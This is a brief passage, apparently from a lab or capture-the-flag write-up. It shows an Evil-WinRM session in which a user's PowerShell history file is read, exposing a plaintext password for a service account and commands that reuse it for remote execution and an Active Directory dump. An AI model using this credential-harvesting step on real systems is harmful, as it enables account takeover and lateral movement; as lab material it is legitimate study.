 *Evil-WinRM* PS C:\Users\legacyy\Documents> type $env:APPDATA\Microsoft\Windows\PowerShell\
PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\Documents>